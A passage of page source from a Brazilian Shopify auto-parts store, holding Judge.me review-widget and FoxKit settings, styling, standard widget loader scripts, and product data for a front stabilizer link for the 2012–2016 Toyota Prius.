more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Desculpe, só podemos aceitar {{ max_media }} para uma avaliação.","widget_media_field_exceed_limit_message":"{{ file_name }} é muito grande, por favor selecione um {{ media_type }} menor que {{ size_limit }}MB.","widget_review_submitted_text":"Avaliação Enviada!","widget_question_submitted_text":"Pergunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escreva sua resposta aqui","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Carregar Mais","widget_load_more_color":"#108474","widget_full_review_text":"Avaliação Completa","widget_read_more_reviews_text":"Ler Mais Avaliações","widget_read_questions_text":"Ler Perguntas","widget_questions_and_answers_text":"Perguntas e Respostas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} avaliações","widget_back_button_text":"Voltar","widget_next_button_text":"Próximo","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Como as avaliações são coletadas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Como usamos seus dados: Entraremos em contato com você apenas sobre a avaliação que você deixou, e somente se necessário. Ao enviar sua avaliação, você concorda com os \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidade\u003c/a\u003e e \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de conteúdo\u003c/a\u003e do Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Os clientes dizem","widget_ai_summary_disclaimer":"Resumo de avaliações alimentado por IA com base em avaliações recentes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Como você avaliaria este produto?","review_content_introduction_text":"Gostaríamos muito que você compartilhasse um pouco sobre sua experiência.","store_review_form_title_text":"Como você avaliaria esta loja?","store_review_form_introduction_text":"Gostaríamos muito que você compartilhasse um pouco sobre sua experiência.","show_review_guidance_text":true,"one_star_review_guidance_text":"Ruim","five_star_review_guidance_text":"Ótimo","customer_information_screen_title_text":"Sobre você","customer_information_introduction_text":"Por favor, conte-nos mais sobre você.","custom_questions_screen_title_text":"Sua experiência em mais detalhes","custom_questions_introduction_text":"Aqui estão algumas perguntas para nos ajudar a entender melhor sua experiência.","review_submitted_screen_title_text":"Obrigado pela sua avaliação!","review_submitted_screen_thank_you_text":"Estamos processando-a e ela aparecerá na loja em breve.","review_submitted_screen_email_verification_text":"Por favor, confirme seu e-mail clicando no link que acabamos de enviar. Isso nos ajuda a manter as avaliações autênticas.","review_submitted_request_store_review_text":"Gostaria de compartilhar sua experiência de compra conosco?","review_submitted_review_other_products_text":"Gostaria de avaliar estes produtos?","store_review_screen_title_text":"Gostaria de compartilhar sua experiência de compra conosco?","store_review_introduction_text":"Valorizamos seu feedback e usamos para melhorar. Por favor, compartilhe qualquer pensamento ou sugestão que tenha.","reviewer_media_screen_title_picture_text":"Compartilhar uma foto","reviewer_media_introduction_picture_text":"Carregue uma foto para apoiar sua avaliação.","reviewer_media_screen_title_video_text":"Compartilhar um vídeo","reviewer_media_introduction_video_text":"Carregue um vídeo para apoiar sua avaliação.","reviewer_media_screen_title_picture_or_video_text":"Compartilhar uma foto ou vídeo","reviewer_media_introduction_picture_or_video_text":"Carregue uma foto ou vídeo para apoiar sua avaliação.","reviewer_media_youtube_url_text":"Cole seu URL do Youtube aqui","advanced_settings_next_step_button_text":"Próximo","advanced_settings_close_review_button_text":"Fechar","modal_write_review_flow":false,"write_review_flow_required_text":"Obrigatório","write_review_flow_privacy_message_text":"Respeitamos sua privacidade.","write_review_flow_anonymous_text":"Avaliação anônima","write_review_flow_visibility_text":"Não será exibida para outros compradores.","write_review_flow_multiple_selection_help_text":"Selecione quantos quiser","write_review_flow_single_selection_help_text":"Selecione uma opção","write_review_flow_required_field_error_text":"Este campo é obrigatório","write_review_flow_invalid_email_error_text":"Por favor, insira um endereço de e-mail válido","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eClique para carregar\u003c/b\u003e ou arraste e solte","write_review_flow_gdpr_statement":"Entraremos em contato apenas sobre sua avaliação, se necessário. Ao enviar sua avaliação, você concorda com nossos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos e condições\u003c/a\u003e e \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidade\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Conte-nos mais","negative_review_resolution_text":"Sua experiência é importante para nós. Se houve problemas com sua compra, estamos aqui para ajudar. Não hesite em nos contatar, adoraríamos ter a oportunidade de corrigir as coisas.","negative_review_resolution_button_text":"Entre em contato","negative_review_resolution_proceed_with_review_text":"Deixe uma avaliação","negative_review_resolution_subject":"Problema com a compra da {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Avaliações coletadas via convite da loja","transparency_badges_from_another_provider_text":"Avaliações coletadas de outro provedor","transparency_badges_collected_from_store_visitor_text":"Avaliações coletadas de um visitante da loja","transparency_badges_written_in_google_text":"Avaliação escrita no Google","transparency_badges_written_in_etsy_text":"Avaliação escrita no Etsy","transparency_badges_written_in_shop_app_text":"Avaliação escrita no Shop App","transparency_badges_earned_reward_text":"Avaliação ganhou uma recompensa para uma compra futura","product_review_widget_per_page":10,"widget_store_review_label_text":"Avaliação da loja","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"avaliação","review_widget_review_word_plural":"avaliações","review_widget_voting_label":"Útil?","review_widget_shop_reply_label":"Resposta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pergunta","qna_widget_question_word_plural":"Perguntas","qna_widget_answer_reply_label":"Resposta de {{ answerer_name }}:","qna_content_screen_title_text":"Pergunte sobre este produto","qna_widget_question_required_field_error_text":"Por favor, insira sua pergunta.","qna_widget_flow_gdpr_statement":"Entraremos em contato apenas sobre sua pergunta, se necessário. Ao enviar sua pergunta, você concorda com nossos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos e condições\u003c/a\u003e e \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidade\u003c/a\u003e.","qna_widget_question_submitted_text":"Obrigado por sua pergunta!","qna_widget_close_form_text_question":"Fechar","qna_widget_question_submit_success_text":"Vamos notificá-lo por e-mail quando respondermos sua pergunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Avaliações de clientes","all_reviews_widget_v2025_ai_summary_title":"Os clientes dizem sobre esta loja","all_reviews_widget_v2025_no_review_text":"Seja o primeiro a escrever uma avaliação","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/npximports.com.br","branding_text":"Desenvolvido por Judge.me","locale":"en","reply_name":"NPX Imports","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"pt","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Ruan Kennedy"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #d3aa01;--jdgm-secondary-color: rgba(211,170,1,0.1);--jdgm-star-color: #d3aa01;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #d3aa01;--jdgm-paginate-color: #d3aa01;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #d3aa01}.jdgm-histogram__bar-content{background-color:#d3aa01}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#d3aa01}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fora da loja)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'NPX Imports'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0578-4a2e-76a7-8598-728e9b942721/judgeme-extensions-322/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/foxkit-sales-boost/blocks/foxkit-theme-helper/13f41957-6b79-47c1-99a2-e52431f06fff -->
<style data-shopify>
  
  :root {
  	--foxkit-border-radius-btn: 4px;
  	--foxkit-height-btn: 45px;
  	--foxkit-btn-primary-bg: #212121;
  	--foxkit-btn-primary-text: #FFFFFF;
  	--foxkit-btn-primary-hover-bg: #000000;
  	--foxkit-btn-primary-hover-text: #FFFFFF;
  	--foxkit-btn-secondary-bg: #FFFFFF;
  	--foxkit-btn-secondary-text: #000000;
  	--foxkit-btn-secondary-hover-bg: #000000;
  	--foxkit-btn-secondary-hover-text: #FFFFFF;
  	--foxkit-text-color: #666666;
  	--foxkit-heading-text-color: #000000;
  	--foxkit-prices-color: #000000;
  	--foxkit-badge-color: #DA3F3F;
  	--foxkit-border-color: #ebebeb;
  }
  
  .foxkit-critical-hidden {
  	display: none !important;
  }
</style>
<script>
   var ShopifyRootUrl = "\/";
   var _useRootBaseUrl = null
   window.FoxKitThemeHelperEnabled = true;
   window.FoxKitPlugins = window.FoxKitPlugins || {}
   window.FoxKitStrings = window.FoxKitStrings || {}
   window.FoxKitAssets = window.FoxKitAssets || {}
   window.FoxKitModules = window.FoxKitModules || {}
   window.FoxKitSettings = {
     discountPrefix: "FX",
     showWaterMark: null,
     multipleLanguages: null,
     primaryLocale: true,
     combineWithProductDiscounts: true,
     enableAjaxAtc: true,
     discountApplyBy: "discount_code",
     foxKitBaseUrl: "foxkit.app",
     shopDomain: "https:\/\/npximports.com.br",
     baseUrl: _useRootBaseUrl ? "/" : ShopifyRootUrl.endsWith('/') ? ShopifyRootUrl : ShopifyRootUrl + '/',
     currencyCode: "BRL",
     moneyFormat: !!window.MinimogTheme ? window.MinimogSettings.money_format : "R$ {{amount_with_comma_separator}}",
     moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
     template: "product",
     templateName: "product",
     optimizePerformance: false,product: Object.assign({"id":6822262964311,"title":"Bieleta Dianteira Toyota Prius 12 Á 2016","handle":"2860939817","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eToyota Prius - 2012 á 2016\n______________________________________________________________\nAtenção:\n- É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO!\n- A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado.\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Imagens meramente ilustrativas\n- Imagem de uso exclusivo a NPX Imports Distribuidora de Auto Peças Eireli\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-11-14T03:01:38-03:00","created_at":"2022-10-17T13:35:40-03:00","vendor":"NPX Imports","type":"New","tags":["Bieletas","Generic"],"price":4990,"price_min":4990,"price_max":4990,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40034207596631,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PDX-31010","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bieleta Dianteira Toyota Prius 12 Á 2016","public_title":null,"options":["Default Title"],"price":4990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"7316579628495","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219","\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359.jpg?v=1693023222","\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895.jpg?v=1693023224"],"featured_image":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219","options":["Title"],"media":[{"alt":"Bieleta Dianteira Toyota Prius 12 Á 2016 - NPX Imports","id":22884221616215,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219","width":800},{"alt":"Bieleta Dianteira Toyota Prius 12 Á 2016 - NPX Imports","id":22884221878359,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359.jpg?v=1693023222"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359.jpg?v=1693023222","width":800},{"alt":"Bieleta Dianteira Toyota Prius 12 Á 2016 - NPX Imports","id":22884221943895,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895.jpg?v=1693023224"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895.jpg?v=1693023224","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eToyota Prius - 2012 á 2016\n______________________________________________________________\nAtenção:\n- É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO!\n- A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado.\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Imagens meramente ilustrativas\n- Imagem de uso exclusivo a NPX Imports Distribuidora de Auto Peças Eireli\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e"}, {
